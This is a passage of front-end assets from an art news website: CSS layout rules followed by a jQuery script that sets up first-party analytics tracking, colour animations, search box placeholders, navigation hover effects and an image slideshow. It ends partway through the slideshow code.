.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'Microsoft Yahei';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump {border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;text-align:center;overflow:hidden}
.listJump span,.listJump a { padding:0 15px; line-height:38px; display:inline-block; height:38px; font-size:14px; font-family:Verdana,'宋体'; vertical-align:middle;}
.listJump span {color:#999;}
.listJump a { color:#000;}
.listJump span.unpage{background:#0F820C;color:#FEFEFE;}
.listJump a:hover {border-top:3px solid #0F820C; line-height:32px; height:35px; text-decoration:none;color:#000;}
.listJump a.cur,.page a.cur:hover { background:#0F820C; height:38px; line-height:38px; border:0;color:#FEFEFE;}
/********新闻列表页*********/
.hr{width:100%; height:5px; line-height:5px; overflow:hidden; clear:both; background:#000000}
/*列表*/
#newsList{border-top:3px solid #000000}
#newsList .txtList30{background:url(../underImgs/dashgray.gif) 0 100% repeat-x;padding:32px 10px 33px 10px}
#newsList .last{background:none; padding-bottom:32px;}
.adv300x250{ width:300px;overflow:hidden;}
.daily .comp_list24 a{ color:#666666;}
.daily .comp_list24 a:hover{ color:#0F820C;}
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE; cursor:pointer}
/*专栏作家*/
.columnist ul {zoom:1; overflow:hidden; padding:14px 0 14px 20px; }
.columnist a {line-height:14px; font-size:12px;}
.columnist a:link {color:#666;}
.columnist a:visited {color:#999;}
.columnist a:hover {color:#0F820C;}
.columnist li { width:70px; float:left; display:inline; line-height:12px; padding:5px 0; display:inline;}


/*添加艺术头条下载*/
.nlDownload{display: block;float: left;margin-top: 10px;}
.nlDownload{margin-left:20px;font-family: "Microsoft Yahei";font-weight: bold;}
.nlDownload img{display: block;width:58px;height: 56px;float: left;}
.downloadCode{width:88px;float:left;margin-top: 6px;}
.downloadCode p{text-align: center;line-height: 20px;font-size: 12px;}
#top{padding-bottom: 31px;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover_news.js?v=1
body_size: 28774
content:
// 神策埋点
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}

(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0f820c"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0f820c");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});
	
	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	
	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");		
				}
		);
	
	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});
	
	
	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});
	
	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	}); 
	
	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	}); 
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});  
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}
			
    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		}); 
			
	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});
	
	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	}); 
	$(".bNav a:first").css("background-image", "none");
	$(".userName").val("用户名");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},
	
	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").val("用户名").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});
	
	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");	
			}			
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	/*二维码*/
	var codeW = $("#code li").size() * 140;
	$(".qr").css("width", codeW + 9 + "px");
	$("#code").css("width", codeW + 6 + "px");
	$("#code ul").css({
		"width": codeW - 20 + "px"
	});
	$(".qrCode .qr").css("left",-codeW -9 +"px");
	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).children("b").stop().css("background-color", "#D4D4D4").animate({
				"backgroundColor": "#000000"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#000000"
				});
			});
		$(this).closest(".qrCode").find(".qr").show();
	},function() {
		$(this).removeClass("qrHover");
		$(this).children("b").stop().css("background-color", "#000000").animate({
				"backgroundColor": "#D4D4D4"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#D4D4D4"
				});
			});
		$(this).closest(".qrCode").find(".qr").hide();
	});
	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);
		
		$(this).css("height", waterH +  "px");
	});
	$(".user").val("昵称").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("昵称");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}
	
	
	
	},function(){});	
});
$(document).ready(function(){                          
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }
    
    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
